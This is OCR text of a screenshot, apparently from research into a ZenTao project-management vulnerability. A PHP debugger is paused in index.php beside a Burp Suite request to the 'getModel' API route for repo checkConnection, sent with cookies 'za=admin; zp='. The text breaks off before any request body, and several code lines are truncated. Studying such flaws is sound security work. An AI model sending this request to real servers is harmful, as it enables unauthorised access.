 Project
index.php
router.class.php
sdk
test
tmp
www
assets
data
js
mobile
monacoeditorwor
static
theme
.htaccess
.ztaccess
api.php
checktable.php
favicon.ico
index.php
init.php
robots.txt
tip4japanese.html
x.php
index.html
VERSION
External Libraries
Scratches and Consoles
6 6
56 $wwwDir = dirname( path: __FILE__);
57 if($undeletedFiles)
58 {
59 echo "<html><head><meta charset='utf-8'></head>
60 <body><table align='center' style='width:700px; margin-top:100px; border:1px solid gray; font-size:14px;'><tr><td style='padding:8px'>";
61 echo "<div style='margin-bottom:8px;'>安全起见，请删除 <strong style='color:#ed980f'>{$wwwDir}</strong> 目录下的 " . join( separator: ' 和 ', $undeletedFiles) .
62 echo "<div>Please remove " . join( separator: ' and ', $undeletedFiles) . " under <strong style='color:#ed980f'>$wwwDir</strong> dir for security reason.</
63 die("</td></tr></table></body></html>");
64 }
65 }
66
67 /* If client device is mobile and version is pro, set the default view as mthml. */
68 if($app->clientDevice == 'mobile' and (strpos($config->version, needle: 'pro') === 0 or strpos($config->version, needle: 'biz') === 0 or strpos($config->version,
69 if(!empty($_GET['display']) && $_GET['display'] == 'card') $config->default->view = 'xhtml'; $_GET: {m => "api", f => "getModel", moduleName => "repo", metho
70
$app->parseRequest(); $app: {rawParams => null, rawURI => null, isFlow => false, fetchModule => null, basePath => "D:\phpstudy_pro\WWW\zentaopms\", frameRoot
if(!$app->setParams()) return;
$common->checkPriv();
$common->checkIframe();
75
echo $app->outputPage();
77
Debug
zentao
index.php
Threads & Variables
Console
Ou
index.php:71, {main}()
Evaluate expression (Enter) or add a watch
$app = {router}
$common = {extcommonModel}
$config = {config}
$dao = {mysql}
$dbh = {dbh}
$filter = {stdClass}
Switch frames from anywhere in the IDE...
WWW > zentaopms > www > index.php
Burp Project Intruder Repeater View Help Turbo Intruder
Burp Suite Professional v2023.10 - Temporary Project - lice
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
JSON Web Tokens HaE
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http
Request
Pretty Raw Hex \n
Response
1 POST /zentaopms/www/index.php?m=api&f=getModel&
moduleName=repo&methodName=checkConnection HTTP/1.1
2 Host: 192.168.122.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: null
10 Connection: close
11 Cookie: lang=zh-cn; device=desktop; theme=default;
keepLogin=on; za=admin; zp=